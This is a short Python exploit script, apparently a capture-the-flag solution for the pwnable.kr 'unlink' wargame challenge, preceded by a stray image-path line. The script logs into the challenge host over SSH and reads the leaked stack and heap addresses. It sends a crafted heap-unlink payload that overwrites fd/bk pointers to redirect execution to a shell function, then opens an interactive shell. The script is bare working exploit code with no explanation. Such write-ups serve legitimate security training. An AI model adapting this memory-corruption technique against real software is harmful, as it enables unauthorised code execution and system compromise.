 exploit
#! usr/bin/env python
from pwn import *
ssh = ssh(user='unlink', host='pwnable.kr', port=2222, password='guest')
s = ssh.process("/home/unlink/unlink")
s.recvuntil('here is stack address leak: ')
stack_addr = int(s.recv(10),16)
s.recvuntil('here is heap address leak: ')
heap_addr = int(s.recv(10),16)
log.success('Stack leak : ' + hex(stack_addr))
log.success('Heap leak : ' + hex(heap_addr))
payload = p32(0x080484eb) #call shell
payload +="A"*12
payload += p32(heap_addr+12) #B->bk
payload += p32(stack_addr+0x10) #B->fd
s.sendlineafter('get shell!\n', payload)
s.interactive()